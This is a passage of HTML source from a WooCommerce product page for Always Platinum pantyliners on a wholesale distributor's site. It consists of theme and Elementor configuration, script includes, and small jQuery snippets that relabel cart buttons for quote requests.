<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"220","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/3cdistribution.net\/","shop_url":"https:\/\/3cdistribution.net\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8e974cbcc1046efd7490edb40e57f7cd","fragment_name":"wc_fragments_8e974cbcc1046efd7490edb40e57f7cd","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1248","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","counter_visitor_live_duration":"10000","counter_visitor_ajax_update":"no","frequently_bought":"13271a4d18"};
var woodmart_page_css = {"wd-widget-product-cat-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-lazy-loading-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wpcf7-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-base-deprecated-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-mod-quantity-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-search-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-dropdown-aside-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-dropdown-aside.min.css","wd-header-cart-side-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-woo-single-prod-builder-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-builder.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-add-to-cart-popup-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-woo-opt-visits-count-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-visits-count.min.css","wd-info-box-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-mod-comments-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-tabs-opt-layout-all-open-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-all-open.min.css","wd-section-title-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-woo-prod-loop-small-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-prod-loop-small.min.css","wd-product-loop-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-woo-mod-swatches-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-bordered-product-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-woo-opt-title-limit-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-widget-collapse-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-mc4wp-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-text-block-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-list-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-social-icons-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-scroll-top-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-header-search-fullscreen-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-2-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-2.min.css","wd-bottom-toolbar-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-header-elements-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.0.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.0.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.0.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.0.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.0.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_woo_rfq.js?ver=56829" id="gpls_woo_rfq_js-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/rfq_dummy.js?ver=50328" id="rfq_dummy_js-js"></script>
<script type="text/javascript" id="rfq_dummy_js-js-after">
/* <![CDATA[ */
jQuery( document ).bind('ready ajaxComplete', function() {jQuery(".actions [name='update_cart']").text('Update Quote Request');jQuery(".actions [name='update_cart']").val('Update Quote Request');jQuery(".actions [name='update_cart']").show();});jQuery(document).bind('wc_fragments_loaded ajaxComplete', function(){
        jQuery('.added_to_cart').text('View List');}); jQuery('.woocommerce-message .wc-forward').text('View List');
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_wh.js?ver=75799" id="url_gpls_wh_js-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.0.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.0.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.0.4" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.0.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.0.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.0.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.0.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/3cdistribution.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/3cdistribution.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ae3a4ff965"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3217,"title":"ALWAYS%20PLATINUM%20LINERS%20DEO%20%2830%29%20-%203C%20Distribution","excerpt":"<table class=\"props\">\r\n<tbody>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Pcs\/Case<\/th>\r\n<td>10<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Case\/Pall<\/th>\r\n<td>150<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Pcs\/Pall<\/th>\r\n<td>1500<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>","featuredImage":"https:\/\/3cdistribution.net\/wp-content\/uploads\/2023\/01\/always-platinum-liners-deo-30.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/3cdistribution.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/3cdistribution.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ae3a4ff965"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3217,"title":"ALWAYS%20PLATINUM%20LINERS%20DEO%20%2830%29%20-%203C%20Distribution","excerpt":"<table class=\"props\">\r\n<tbody>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Pcs\/Case<\/th>\r\n<td>10<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Case\/Pall<\/th>\r\n<td>150<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Pcs\/Pall<\/th>\r\n<td>1500<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>","featuredImage":"https:\/\/3cdistribution.net\/wp-content\/uploads\/2023\/01\/always-platinum-liners-deo-30.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.0.4" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.0.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/slick.min.js?ver=7.0.4" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.0.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.0.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.0.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.0.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.0.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.0.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.0.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=7.0.4" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.0.4" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.0.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.0.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.0.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.0.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8e974cbcc1046efd7490edb40e57f7cd","fragment_name":"wc_fragments_8e974cbcc1046efd7490edb40e57f7cd","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/stickyAddToCart.min.js?ver=7.0.4" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.0.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.0.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.0.4" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { jQuery( '.single_add_to_cart_button' ).show();
                jQuery( '.single_add_to_cart_button' ).attr('style','visibility: visible');
                 jQuery('.single_add_to_cart_button').prop('disabled',false);;
                 jQuery('.gpls_rfq_set').prop('disabled', false);  
                  
                });</script></div><div class='gpls_script' style='display: none'><script>       
              if (typeof jQuery != 'undefined') {

    jQuery(document ).ready( function() {
